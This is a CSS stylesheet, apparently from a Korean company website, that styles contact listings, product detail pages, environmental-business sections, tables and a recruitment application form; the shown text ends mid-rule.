/* 연락처 */
.contact-list-wrapper {
	margin: 0;
	padding: 0;
}

.contact-list-area {
	overflow: hidden;
	margin-bottom: 2%;
}

.contact-list-area:last-child {
	margin-bottom: 0;
}

.contact-list-box {
	float: left;
	width: 344px;
	height: 113px;
	background-color: #f9f9f9;
	margin-right: 12px;
	margin-bottom: 12px;
	padding-top: 25px;
	padding-left: 35px;
}
.contact-list-box a .image {
	position: absolute;
	top: 50%;
	left: 20px;
	display: block;
	width: 130px;
	height: 130px;
	margin-top: -65px;
	overflow: hidden;
}

.contact-list-box a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
	padding-right: 10px;
}

.contact-information {
	position: absolute;
	padding-left: : 100px;
}

.contact-list-box a .product-information > span {
	display: block;
	color: #636363;
	font-size: 1.077em;
	line-height: 1.714em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	max-height: 6.856em;
}

.contact-title {
	padding-bottom: 20px;
	margin-top: 10px;
	font-size: 26px;

}

.tel {
	color: #779aaa;
	font-size: 14px;
	line-height: 22px;
}

.contact-email {
	color: #779aaa;
	font-size: 14px;
	line-height: 22px;
}

/* Managers */
.mask-manager {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	opacity: 0.4;
	z-index: 1000;
	overflow: hidden;
}

.layerpopup-managers-wrapper {
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 35px 20px 0 20px;
	width: 100%;
	max-width: 380px;
	height: 624px;
	margin-left: -190px;
	margin-top: -272px;
	z-index: 1010
}

.layerpopup-managers-wrapper .bg-managers-header {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 128px;
	height: 57px;
	margin-left: -64px;
	z-index: 1020;
}

.layerpopup-managers-area {
	position: relative;
	background-color: #ffffff;
	height: 100%;
	padding: 50px 25px 25px 25px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	-moz-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
}

.layerpopup-managers-area h2 {
	margin-bottom: 30px;
	text-align: center;
	color: #03a4d9;
	font-size: 1.692em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800
}

.layerpopup-managers-area .btn-manager-close {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background-color: #e7ae34;
	border-top-right-radius: 3px;
	border-bottom-left-radius: 3px;
}

.layerpopup-managers-area .btn-manager-close img {
	display: inline-block;
	vertical-align: middle;
	width: 19px;
}

.layerpopup-managers-area .layerpopup-managers-list {
	height: calc(100% - 52px);
	overflow-x: hidden;
	overflow-y: auto;
}

/*
.layerpopup-managers-list ul > li {
	position: relative;
	margin-top: 25px;
	padding-left: 90px;
	min-height: 70px;
}

.layerpopup-managers-list ul > li:first-child {
	margin-top: 0;
}

.layerpopup-managers-list ul > li > .image-manager {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 70px;
	height: 70px;
}

.layerpopup-managers-information {
	margin: 0;
	padding: 0;
}

.layerpopup-managers-information dl {
	margin-bottom: 5px;
}

.layerpopup-managers-information dl dt {
	display: block;
	color: #666666;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	line-height: 1em;
	margin-bottom: 5px;
}

.layerpopup-managers-information dl dd {
	display:block;
	color: #999999;
	line-height: 1em;
}
*/


.layerpopup-managers-information h3 {
	display: none;
}

.layerpopup-managers-list > ul > li {
	position: relative;
	padding-left: 0;
	min-height: 70px;
}

.layerpopup-managers-information > ul {
	margin: 0;
	padding: 20px;
	margin-top: 3px;
	background-color: #f9f9f9
}

.layerpopup-managers-information > ul:first-child {
	margin-top: 0;
}

.layerpopup-managers-information > ul > li {
	position: relative;
	margin-top: 5px;
	padding-left: 25px;
	min-height: auto;
}

.layerpopup-managers-information > ul > li img {
	position: absolute;
	left: 0;
}

.layerpopup-managers-information > ul > li > strong {
	color: #666666;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.layerpopup-managers-information > ul > li > span {
	color: #999999;
	margin-left: 5px;
}

.layerpopup-managers-information > ul > li:first-child {
	margin-top: 0;
}

.layerpopup-managers-information > ul > li > a {
	display: block;
	color: #779aaa;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

/* 제품 상세페이지 */
.product-detail-wrapper {
	margin: 0;
	padding: 0;
}

.product-detail-wrapper > h2 {
	display:none;
	margin-bottom: 25px;
	color: #323232;
	font-size: 2.000em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

.product-detail-area {
	position: relative;
	background-color: #ffffff;
	min-height: 465px;
	padding-left: 455px;
	margin-bottom: 18px;
	border-bottom: 1px solid #d3d3d3
}

.product-detail-area:after {
	content: "";
	clear: both;
	display: block;
}

.product-detail-area .product-images-wrapper {
	float: left;
	display: block;
	width: 455px;
	min-height: 465px;
	padding: 0 35px;
	margin-left: -455px;
}

.product-detail-area .product-images-wrapper #product-slider {
	display: block;
	width: 350px;
	height: 350px;
}

.product-detail-area .product-images-wrapper #product-slider li {
	display: block;
	width: 350px;
	height: 350px;
}

.product-detail-area .product-images-wrapper #product-slider li img {
	display: block;
	width: 100%;
	max-width: 350px;
	margin: 0 auto;
}

.product-detail-area .product-images-wrapper #bx-pager {
	text-align: center;
	margin-top: 20px;
}

.product-detail-area .product-images-wrapper #bx-pager a {
	display: inline-block;
	vertical-align: middle;
	width: 60px;
	border: 1px solid #ececec
}

.product-detail-area .product-images-wrapper #bx-pager a img {
	display: block;
	width: 100%;
}


.product-detail-area .product-detail-box {
	min-height: 465px;
	padding: 55px 35px;
	border-left: 1px solid #f3f3f3
}

.product-detail-area .product-detail-box > h3 {
	color: #03a4d9;
	font-size: 2.308em;
	line-height: 1.200em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	margin-bottom: 20px;
	text-transform: uppercase;
}

.product-detail-area .product-detail-box > p {
	margin-bottom: 20px;
	color: #636363;
	font-size: 1.071em;
	line-height: 1.846em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.product-detail-area .product-detail-box > p:last-child {
	margin-bottom: 0;
}


/* 친환경 사업 */
.fuel_cell_box{
	text-align: center;
}
.fuel_cell_box img{
	display: inline-block;
	width:100%;
}
.fuel_cell_box p{
	margin:10px 0 20px 0;
}
/* //연료전지 */

.features_box{
	display: flex;
	text-align: center;
}
/* //수소 충전소 냉동기 */

.greenhouse_box {
	margin-bottom: 20px;
}

.greenhouse_box img{
	display: inline-block;
	width:100%;
}

.greenhouse_box p{
	padding-top: 10px;
	text-align: right;
}

.product-detail-box > p > strong {
	font-size:1.271em;
	color:#666;
}
.pointRed{
	color:red;
	font-weight:bold;
}

.EEDI_box {
	position: relative;
	margin-bottom: 20px;
}

.EEDI_box img {
	display: inline-block;
	width:80%;
}

.EEDI_table {
	display: inline-block;
	width:37%;
	position: absolute;
	top:30px;
	right:0;
}

.EEXI_box img {
	display: inline-block;
	width:100%;
}

.EEXI_box p{
	padding: 10px 0 20px 0;
	text-align: right;
}

.comparison_box{
	display: flex;
	text-align: center;
	margin-bottom: 30px;
}
/* //탄소포집장치 */

.sox_box{
	display:flex;
	align-items: center;
}
/* //SOx 스크러버 */

.air_purifier_and_activated_carbon_filter_box{
	margin-bottom:20px;
}
.air_purifier_and_activated_carbon_filter_box img{
	display: inline-block;
	width:100%;
}
.air_purifier_and_activated_carbon_filter_box p{
	text-align: center;
	margin-top: 10px;
}
.technical_overview_table{
	margin-bottom: 20px;
	word-break:break-all;
}
.technical_overview_box img{
	display: inline-block;
	width:100%;
}

.pilot_plant_box{
	margin-top:20px;
}
.pilot_plant_box img:first-child{
	padding: 0 50px 20px 50px;
}
/* 실증용 폐활성탄 처리 시험 장치
.feature_wrap{
	display: flex;
}
.feature_img_box img{
	width:225px;
	margin-left: 50px;
}
.feature_box2{
	display:flex;
	margin-top: 20px;
}
.feature_box2 img:nth-child(2){
	padding-left:20px;
}
*/

.news_box{
	display: flex;
	flex-wrap:wrap;
	padding: 20px 50px 0 50px;
	justify-content:space-around;
}
.news_box img:nth-child(1){
	width:44.6%;
}
.news_box img:nth-child(2){
	width:41.9%;
}
.news_box img:nth-child(3){
	width:33.3%;
}
.news_box img:nth-child(4){
	width:31.9%;
}
/* 모의 폐활성탄 제조, 모의 폐활성탄 20 L/batch 처리 시험 조건, 모의 폐활성탄 내 C-14 농도 분석
.appendix_box p{
	padding-left:50px; 
}
.appendix_box p:last-child{
	padding-top: 10px;
}
.appendix_box span{
	color: red;
}
.appendix_box img{
	width:100%;
}
*/
/* //방사선 폐활성탄 처리 */

table tr th, table tr td{
	border: 1px solid #000;
	padding: 5px 0;
	text-align: center;
}

table tr th {
	background-color:#eee;
}
/* //친환경 사업 */


.product-detail-area .product-detail-box > ul {
	padding-left: 10px;
	padding-bottom: 25px;
	color: #636363;
	font-size: 1.000em;
	line-height: 1.846em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}


.product-detail-area .product-detail-box > ul > li {
	padding-left: 12px;
	background: transparent url(../img/bul/bul_line_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_line_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_line_type01@2x.gif);
	background-repeat: no-repeat;
	background-position: left 13px;
	background-size: 5px 1px;
}

.product-detail-information .btn-download-wrap a {
	display:inline-block;
	width:49.5%;
	background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 98% 50%;
	border-width:1px;
	border-color:#cfcfcf #cfcfcf #bbb #cfcfcf;
	border-style:solid;
	font-size: 1.231em;
	line-height:1.5em;
	padding:15px 0 15px 20px;
	padding-left:16px;
}

.product-detail-information .btn-download-wrap a:last-child {
	margin-left:1%;
}


.product-detail-tabmenu {
	position: relative;
	padding-top: 60px;
	background-color: #ffffff;
}

.product-detail-tabmenu > ul > li {
	margin: 0;
	padding: 0;
}

.product-detail-tabmenu > ul > li > a {
	position: absolute;
	top: 0;
	display: block;
	width: 25%;
	height: 60px;
	line-height: 60px;
	text-align: center;
	background-color: #858c98;
	color: #ffffff;
	font-size: 1.231em;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	border-left: 1px solid #6c6e7a
}


.product-detail-tabmenu > ul > li:first-child > a {
	border-left: 0;
}

.product-detail-tabmenu > ul > li > a:hover,
.product-detail-tabmenu > ul > li > a.selected,
.product-detail-tabmenu > ul > li > a.on {
	background-color: #34b9cf;
	text-decoration: underline;
}

.product-detail-tabmenu > ul > li > a#tabmenu1 {
	left: 0;
}
.product-detail-tabmenu > ul > li > a#tabmenu2 {
	left: 25%;
}
.product-detail-tabmenu > ul > li > a#tabmenu3 {
	left: 50%;
}
.product-detail-tabmenu > ul > li > a#tabmenu4 {
	left: 75%;
}

.depth1 > ul > li > a {
	width: 100%;
}

.depth1 > ul > li > a#tabmenu1 {
	left: 0;
}

.depth2 > ul > li > a {
	width: 50%;
}

.depth2 > ul > li > a#tabmenu1 {
	left: 0;
}
.depth2 > ul > li > a#tabmenu2 {
	left: 50%;
}

.depth3 > ul > li > a {
	width: 33.33333333%;
}

.depth3 > ul > li > a#tabmenu1 {
	left: 0;
}
.depth3 > ul > li > a#tabmenu2 {
	left: 33.33333333%;
}
.depth3 > ul > li > a#tabmenu3 {
	left: 66.666666666%;
}

.product-detail-tabmenu > ul > li .product-detail-information {
	display: none;
	padding: 45px;
}

.product-detail-tabmenu > ul > li .product-detail-information .product-info {
	margin-bottom: 30px;
}

.product-detail-tabmenu > ul > li .product-detail-information .product-info:last-child {
	margin-bottom: 0;
}

.product-detail-tabmenu > ul > li .product-detail-information p{
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
}

.title0401 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.538em;
	line-height: 1em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.title0402 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.231em;
	line-height: 1em;
}
/* 친환경 사업 공통*/
.title0500 {
	margin-bottom: 10px;
	color: #026aaf;
	font-size: 1.6em;
	line-height: 1em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}
/* //친환경 사업 공통 */
.title0501 {
	clear: both;
	display: block;
	margin-bottom: 5px;
	color: #026aaf;
	font-size: 1.385em;
	line-height: 1em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}
/* 친환경 사업 공통*/
.title0502 {
	margin-bottom: 20px;
	color: #026aaf;
	font-size: 2em;
	line-height: 1em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}
/* //친환경 사업 공통 */


.ul-list01 {
	margin: 0;
	padding: 0;
}

.ul-list01 > li {
	padding-left: 12px;
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
	background: transparent url(../img/bul/icon_circle_bullet01.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/icon_circle_bullet01@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bul/icon_circle_bullet01@2x.png);
	background-position: left 13px;
	background-repeat: no-repeat;
	background-size: 6px 4px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.ul-list01.half{
	overflow:hidden;
}

.ul-list01.half > li{
	float:left;
	width:48%;
}

.ul-list01 > li > ul,
.ul-list01 > li > ol {
	padding-left: 5px;
	padding-top: 10px;
	padding-bottom: 20px;
}

.ul-list01 > li > ul > li {
	padding-left: 10px;
	font-size: 0.875em;
	line-height: 1.714em;
	color: #7e7e7e;
	background: transparent url(../img/icon/icon_minus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_minus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_minus01@2x.gif);
	background-position: left 8px;
	background-repeat: no-repeat;
	background-size: 3px 9px;
}
.ul-list01 > li > ol > li {
	font-size: 0.875em;
	line-height: 1.714em;
	color: #7e7e7e;
}

.ul-list01 li table  th{
	font-size: 0.857em !important ;
    line-height: 0.929em !important;
}

.ul-list01 li  table td{
	font-size: 0.857em !important;
    line-height: 0.929em !important;
}


.ul-list02 {
	margin: 0;
	padding: 0;
}

.ul-list02 > li {
	padding-left: 12px;
	color: #7c7c7c;
	font-size: 1.231em;
	line-height: 1.750em;
	background: transparent url(../img/bul/bul_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_type01@2x.gif);
	background-position: 3px 13px;
	background-repeat: no-repeat;
	background-size: 3px 3px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.ol-list01 {
	margin: 0;
	padding: 0;
	margin-left: 15px;
}

.ol-list01 > li {
	padding-left: 12px;
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	list-style: decimal;
}

.table-type01 {
	margin: 0;
	padding: 0;
}

.table-type01 table {
	border-collapse: collapse;
}

.table-type01 table thead th {
	background-color: #617583;
	border: 1px solid #7b8b96;
	color: #ffffff;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type01 table tbody th {
	background-color: #edf4f8;
	border: 1px solid #d5d9dc;
	color: #617583;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type01 table tbody td {
	padding: 15px 10px;
	text-align: center;
	border: 1px solid #e0e4e7;
	color: #666666;
	font-size: 1.077em;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}

.table-type01 table tbody tr {
	background-color: #fafafa;
}

.table-type01 table tbody tr:nth-child(even) {
	background-color: #f5f5f5;
}

.table-type01 table tbody tr.even {
	background-color: #f5f5f5;
}

/* 221220 */
.table-type02 {
	margin: 0;
	padding: 0;
}

.table-type02 table {
	border-collapse: collapse;
}

.table-type02 table thead th {
	background: #0070c0;
	border: none;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-align: center;
	padding: 5px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type02 table thead th:nth-child(even){
	background:none;
}

.table-type02 table tbody th {
	background: #0070c0;
	border: none;
	color: #617583;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type02 table tbody tr{
	font-size: 1.200em;
}

.table-type02 table tbody tr:last-child{
	font-size: 1.000em;
}

.table-type02 table tbody td {
	padding: 5px 10px;
	text-align: center;
	border: none;
	color: #666666;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}
/* //221220 */

/* 230214 */
.table-type03 {
	margin: 0;
	padding: 0;
}

.table-type03 table {
	border-collapse: collapse;
	margin-bottom:10px;
}

.table-type03 table thead th {
	background: #ffffcc;
	border: 1px solid #333;
	color: #333;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	text-align: center;
	padding: 15px 5px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: break-all;
}

.table-type03 table tbody td {
	padding: 15px 5px;
	text-align: center;
	border: 1px solid #333;
	color: #333;
	font-size: 1.000em;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}

.table-type03 table tbody tr {
	background: #fafafa;
}

.service-wrapper .contact_information_box{
	display: inline-block;
	background-color:#d8eaf6;
	padding:20px 50px;
	box-sizing: border-box;
	margin-top: 30px;
	margin-bottom: 0;
	font-family:"notoKrB", notoKrB, sans-serif;
	text-align: center;
    font-weight: bold;
}
/* //230214 */

.table-type01 .in-table thead th {
	padding: 8px 10px;
	background-color: #f7f7f7;
	border: 1px solid #d5d9dc;
	color: #617583;
}

.table-type01 .in-table tbody td{
	background:#fff;
	font-size: 100%;
	padding: 8px 10px;
}


.documents-download-list table {
	border-collapse: collapse;
	border-top: 1px solid #e2e0d2;
}

.documents-download-list table tbody td {
	border: 1px solid #e9e9e9;
	text-align: center;
	padding: 10px;
	color: #333333;
	font-size: 1.077em;
	line-height: 1.429em
}

.documents-download-list table tbody tr:hover {
	background-color: #f7f7f7
}

.documents-download-list table tbody td.number {
	color: #b39a78;
	font-size: 1.231em;
	width: 8%;
}

.documents-download-list table tbody td.left {
	text-align: left;
	width: 72%;
}

.documents-download-list table tbody td.file {
	width: 20%;
}

.btn-document-download {
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	background-color: #03a4d9;
	color: #ffffff;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	font-size: 1em;
	border-radius: 2px;
}

.btn-document-download:after {
	content: "";
	clear: both;
	display: block;
}

.btn-document-download > span {
	float: left;
}

.btn-document-download > img {
	float: right;
	display: block;
	width: 12px;
	margin-left: 10px;
	margin-top: 12px;
}


.images-box {
	position: relative;
	border: 1px solid #d7d7d7;
	margin-bottom: 25px;
}

.images-box.no-line {
	border: 0;
}

.images-box img {
	display: block;
	max-width: 100%;
	margin: 0 auto;
}

.images-box img.pc {
	display: block;
}

.images-box img.mobile {
	display: none;
}

.contents-area {
	padding: 35px;
	background-color: #ffffff
}

.contents-area.faq {
	padding: 19px 28px 28px 28px;
}

/* golbal network menu */
.map-division-wrapper {
	margin-bottom: 50px;
	border-top: 1px solid #004578;
	background-color: #fbfbfb;
}

.map-division-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.map-division-wrapper dl {
	float: left;
	width: 20%;
}

.map-division-wrapper dl > dt {
	display: block;
	height: 42px;
	line-height: 42px;
	color: #ffffff;
	font-size: 1.231em;
	background-color: #1a9dde;
	border-right: 1px solid #3cb9e9;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	text-align: center;
}

.map-division-wrapper dl > dd {
	display: block;
	height: 320px;
	padding: 15px 20px;
	border-right: 1px solid #eaeaea;
	border-bottom: 1px solid #d3d3d3;
}

.map-division-wrapper .on > dd {
	display: block;
}


.map-division-wrapper dl > dd > ul,
.map-division-wrapper dl > dd > ul > li {
	margin: 0;
	padding: 0;
}

.map-division-wrapper dl > dd > ul > li > a {
	display: inline-block;
	vertical-align: middle;
	color: #333333;
	font-size: 1em;
	line-height: 2em;
}

.map-division-wrapper dl > dd > ul > li > a:hover,
.map-division-wrapper dl > dd > ul > li > a.on,
.map-division-wrapper dl > dd > ul > li > a.selected {
	color: #cc3333;
}


.map-division-wrapper dl:first-child > dd {
	border-left: 1px solid #d3d3d3
}

.map-division-wrapper dl:last-child > dd {
	border-right: 1px solid #d3d3d3
}

.nation-wrapper {
	display: none;
}

.nation-wrapper.on {
	display: block;
}

.nation-wrapper.on {
	display: block;
}

.nation-wrapper > h3 {
	padding-left: 25px;
	color: #333333;
	font-size: 2em;
	line-height: 1.077em;
	background: transparent url(../img/bul/bul_title_type0301.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_title_type0301@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_title_type0301@2x.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 11px 17px;
}

.nation-area {
	margin-top: 20px;
}

.nation-area:after {
	content: "";
	clear: both;
	display: block;
}


.nation-box {
	float: left;
	max-width: 525px;
	min-height: 300px;
	width: 49%;
	padding: 40px 35px 30px 35px;
	background-color: #f9f9f9
}

.nation-part2 {
	background: #eff6fc
}

.nation-box:nth-child(even) {
	float: right;
}

.nation-box h4 {
	color: #006baa;
	font-size: 1.692em;
	line-height: 1.273em;
	margin-bottom: 25px;
}


.nation-box > dl {
	position: relative;
	padding-left: 135px;
	font-size: 1em;
	line-height: 1.846em;
	/*
	word-break: break-all;
	*/
}

.nation-box > dl > dt {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	color: #333333;
}

.nation-box > dl > dd {
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	color: #666666
}

.nation-box > dl:last-child {
	margin-bottom: 0;
}


/* 채용공고 */
.form-wrapper {
	position: relative;
	margin-bottom: 60px;
}

.agreement-wrapper02 {
	margin-bottom: 45px;
}

.title0301 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.385em;
	line-height: 1em;

	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.title0302 {
	padding-left: 40px;
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.846em;
	line-height: 1em;

	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;

	background: transparent url(../img/icon/icon_title_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_title_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_title_type01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;
	background-size: 27px 14px;
}

.title0303 {
	margin-bottom: 15px;
	color: #006baa;
	font-size: 1.846em;
	line-height: 1.167em;
}


.agreement-area02 {
	background-color: #ffffff;
	border: 1px solid #c4c4c4;
	height: 125px;
	padding: 20px 25px;
	margin-bottom: 10px;
	font-size: 1.077em;
	line-height: 1.571em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;

	overflow-x: hidden;
	overflow-y: auto;
}

.word-agreement-checkboxed {
	text-align: right;
}


.word-agreement-checkboxed .input-checkbox {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	margin-right: 5px;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"] {
	display: none;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"] + label {
	display: block;
	width: 20px;
	height: 20px;
	background: transparent url(../img/icon/icon_checkbox01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 20px 20px;
	text-indent: -5000em;
	font-size: 0;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"]:checked + label {
	background: transparent url(../img/icon/icon_checkbox01_on.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01_on@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01_on@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 20px 20px;
}

.word-agreement-checkboxed > label {
	display: inline-block;
	vertical-align: middle;
	color: #333333;
	font-size: 1.231em;
	line-height: 1.375em;
	cursor: pointer;
}

.temporary-save-search-wrapper {
	position: relative;
	padding: 15px 25px 15px 370px;
	margin-bottom: 35px;
	background-color: #f3efd6;
	border: 1px solid #d6d5af;
	border-top: 2px solid #555555;
}

.temporary-save-search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.temporary-save-search-wrapper h4 {
	position: absolute;
	top: 20px;
	left: 25px;
	color: #585858;
	font-size: 1.385em;
	line-height: 23px;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.temporary-save-search-wrapper h4 > img,
.temporary-save-search-wrapper h4 > span {
	display: inline-block;
	vertical-align: middle;
}

.temporary-save-search-wrapper .temporary-save-search-area {
	margin: 0;
	padding: 0;
}

.temporary-save-search-wrapper .temporary-save-search-area:after {
	content: "";
	clear: both;
	display: block;
}

.temporary-save-search-wrapper .temporary-save-search-area dl {
	position: relative;
	float: left;
}


.temporary-save-search-wrapper .temporary-save-search-area dl.name {
	padding-left: 40px;
	width: 30%;
}

.temporary-save-search-wrapper .temporary-save-search-area dl.email {
	float: right;
	padding-left: 60px;
	width: 65%;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dt {
	position: absolute;
	top: 0;
	left: 0;
	color: #585858;
	font-size: 1.154em;
	height: 35px;
	line-height: 35px;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd {
	position: relative;
	display: block;
	height: 35px;
	line-height: 35px;
}


.temporary-save-search-wrapper .temporary-save-search-area dl.email dd {
	padding-right: 110px;
}



.temporary-save-search-wrapper .temporary-save-search-area dl dd input {
	display: block;
	width: 100%;
	height: 35px;
	border: 0;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd button {
	position: absolute;
	top: 0;
	right: 0;
	width: 105px;
	height: 35px;
	line-height: 35px;
	background-color: #495867;
	color: #ffffff;
	text-align: center;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd button > img,
.temporary-save-search-wrapper .temporary-save-search-area dl dd button > span {
	display: inline-block;
	vertical-align: middle;
}

.form-area {
	margin-bottom: 40px;
}

.form-table {
	border: 1px solid #cecece;
	border-top: 2px solid #555555;
}

.form-table table {
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

.form-table table tbody th,
.form-table table thead th {
	padding: 12px 15px;
	border: 1px solid #efefef;
	text-align: center;
	background-color: #f9f9f9;
	color: #333333;
	font-size: 1.154em
}

.form-table table tbody tr:last-child th,
.form-table table tbody tr:last-child td {
	border-bottom: 0;
}

.form-table table tbody td {
	min-height: 49px;
	padding: 12px 15px;
	background-color: #ffffff;
	font-size: 1.154em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	text-align: center;
	border: 1px solid #efefef;
}


.form-table table tbody td:last-child {
	border-right: 0;
}

.form-table table tbody td input[type="text"] {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	height: 35px;
	border: 1px solid #d5d5d5
}
.form-table table tbody td select {
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
}

.form-table table tbody td label,
.form-table table tbody td span,
.form-table table tbody td input[type="radio"],
.form-table table tbody td input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	color: #666666;
	height: 35px;
	line-height: 35px;
}

.form-table table tbody th label,
.form-table table tbody th button {
	display: inline-block;
	vertical-align: middle;
}

.form-table table tbody th label {
	margin-right: 10px;
}

.form-table table tbody th button {
	margin: 0 2px;
}

.input-zipcode {
	position: relative;
	max-width: 230px;
	padding-right: 105px;
	margin-bottom: 10px;
}
.input-zipcode .btn-s-type01 {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
}

.btn-s-type01 {
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	min-width: 85px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border: 1px solid #5b7ed2;
	color: #5e7ed3;
}

.filebox {
	position: relative;
	max-width: 400px;
	padding-right: 90px;
}

.filebox input[type="file"] {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0;
}

.filebox label {
	position: absolute;
	top: 0;
	right: 0;
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	min-width: 85px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border: 1px solid #5b7ed2;
	color: #5e7ed3 !important;
	font-size: 0.867em;
	font-family: "notoKrR", notoKrR, sans-serif !important;
	font-weight: 300 !important;
}

/* named upload */
.filebox .upload-name {
	display: block;
	width: 100%;
	height: 35px;
	line-height: 1.8461538461538463em;
	margin: 0;
	border: 1px solid #d5d5d5;
